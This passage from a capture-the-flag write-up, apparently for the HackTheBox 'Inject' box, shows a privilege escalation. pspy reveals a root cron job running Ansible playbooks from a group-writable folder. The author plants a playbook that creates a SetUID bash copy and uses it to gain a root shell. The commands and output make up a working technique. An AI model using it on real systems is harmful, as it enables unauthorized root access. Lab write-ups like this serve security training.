Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 4.14MB/s in 0.7s
2023-03-14 01:43:59 (4.14 MB/s) - ‘pspy64’ saved [3104768/3104768]
I’ll make it executable and run it:
phil@inject:/tmp$ chmod +x pspy64
phil@inject:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
...[snip]...
Every even minute there’s a flurry of activity, starting with:
2023/03/14 01:46:01 CMD: UID=0 PID=18659 | /bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml
2023/03/14 01:46:01 CMD: UID=0 PID=18658 | /usr/sbin/CRON -f
2023/03/14 01:46:01 CMD: UID=0 PID=18657 | /usr/sbin/CRON -f
2023/03/14 01:46:01 CMD: UID=0 PID=18656 | /usr/sbin/CRON -f 2023/03/14 01:46:01 CMD: UID=0 PID=18655 | /usr/sbin/CRON -f
2023/03/14 01:46:01 CMD: UID=0 PID=18660 | /bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml 2023/03/14 01:46:01 CMD: UID=0 PID=18661 | /usr/sbin/CRON -f
2023/03/14 01:46:01 CMD: UID=0 PID=18662 | sleep 10
root is running ansible-parallel on *.yaml in /opt/automation/tasks.
staff
The tasks folder is owned by root, and writable by the staff group:
phil@inject:/opt/automation$ ls -l
total 4
drwxrwxr-x 2 root staff 4096 Mar 14 01:46 tasks
phil is in the staff group:
phil@inject:/opt/automation$ id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
Which means that phil can write to this folder:
phil@inject:/opt/automation/tasks$ touch 0xdf
phil@inject:/opt/automation/tasks$ ls
0xdf playbook_1.yml
Execution Via Ansible
The simplest way to run some command via Ansible is with the built-in Shell module. I’ll make a file that’s as simple as:
- hosts: localhost
tasks:
- name: '0xdf owns inject'
shell: cp /bin/bash /tmp/0xdf; chmod 4755 /tmp/0xdf
I’ll save this as /opt/automation/tasks/0xdf.yml. When the cron runs, there’s a new file in /tmp:
phil@inject:/opt/automation/tasks$ ls -l /tmp/0xdf
-rwsr-xr-x 1 root root 1183448 Mar 14 12:58 /tmp/0xdf
This is a copy of bash that’s owned by root with the SetUID bit enabled. So when I run this (with -p to maintain privs), I get a shell as root:
phil@inject:/opt/automation/tasks$ /tmp/0xdf -p
0xdf-5.0# id
uid=1001(phil) gid=1001(phil) euid=0(root) groups=1001(phil),50(staff)
More specifically, it’s with effective userid of 0 / root (check out this post for a detailed breakdown of what’s happening here). Regardless, I can read root.txt:
0xdf-5.0# cat root.txt
e6e4cee7************************









 Click for full size image
Click for full size image